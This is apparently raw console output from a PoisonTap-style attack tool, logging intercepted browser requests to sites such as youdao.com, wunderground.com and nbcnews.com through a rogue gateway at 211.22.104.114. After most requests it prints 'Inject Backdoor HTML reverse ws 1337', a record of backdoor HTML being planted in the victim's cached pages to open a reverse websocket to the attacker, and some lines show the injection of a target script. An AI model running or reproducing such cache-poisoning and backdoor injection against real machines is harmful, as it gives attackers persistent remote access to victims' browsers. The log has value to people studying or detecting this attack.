 accept: 'image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8',
  referer: 'http://211.22.104.114/',
  'accept-encoding': 'gzip, deflate',
  'accept-language': 'zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7'
}
>>> Inject Backdoor HTML reverse ws 1337
Request: youdao.com/PoisonTap
{
  host: 'youdao.com',
  connection: 'keep-alive',
  'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36',
  accept: 'image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8',
  referer: 'http://211.22.104.114/',
  'accept-encoding': 'gzip, deflate',
  'accept-language': 'zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7'
}
>>> Inject Backdoor HTML reverse ws 1337
Request: yallakora.com/PoisonTap
{
  host: 'yallakora.com',
  connection: 'keep-alive',
  'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36',
  accept: 'image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8',
  referer: 'http://211.22.104.114/',
  'accept-encoding': 'gzip, deflate',
  'accept-language': 'zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7'
}
>>> Inject Backdoor HTML reverse ws 1337
Request: wunderground.com/PoisonTap
{
  host: 'wunderground.com',
  connection: 'keep-alive',
  'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36',
  accept: 'image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8',
  referer: 'http://211.22.104.114/',
  'accept-encoding': 'gzip, deflate',
  'accept-language': 'zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7'
}
>>> Inject Backdoor HTML reverse ws 1337
Request: nbcnews.com/PoisonTap
{
  host: 'nbcnews.com',
  connection: 'keep-alive',
  'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36',
  accept: 'image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8',
  referer: 'http://211.22.104.114/',
  'accept-encoding': 'gzip, deflate',
  'accept-language': 'zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7'
}
>>> Inject Backdoor HTML reverse ws 1337
Request: 211.22.104.114/favicon.ico
{
  host: '211.22.104.114',
  connection: 'keep-alive',
  'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36',
  accept: 'image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8',
  referer: 'http://211.22.104.114/',
  'accept-encoding': 'gzip, deflate',
  'accept-language': 'zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7'
}
>>> Inject Target xhtmljs
Request: www.msftconnecttest.com/connecttest.txt
{
  connection: 'Close',
  'user-agent': 'Microsoft NCSI',
  host: 'www.msftconnecttest.com'
}
>>> Inject Target xhtmljs
Request: www.msftconnecttest.com/connecttest.txt
{
  connection: 'Close',
  'user-agent': 'Microsoft NCSI',
  host: 'www.msftconnecttest.com'
}
>>> Inject Target xhtmljs
Request: www.msftconnecttest.com/connecttest.txt
{
  connection: 'Close',
  'user-agent': 'Microsoft NCSI',
  host: 'www.msftconnecttest.com'
}
>>> Inject Target xhtmljs